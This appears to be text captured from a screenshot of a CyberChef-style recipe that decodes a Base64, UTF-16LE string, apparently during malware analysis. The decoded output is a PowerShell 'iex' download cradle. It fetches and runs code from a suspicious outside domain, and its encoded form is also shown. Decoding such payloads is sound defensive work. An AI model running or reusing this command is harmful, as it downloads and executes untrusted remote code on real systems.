 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Input
aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcA
KAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBpAG4AZwAuAHgAeQB6AC8AdQBwAGQAYQB0AGUAJwApAA
ABC 222 1 Tт Raw Bytes LF
Output
iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')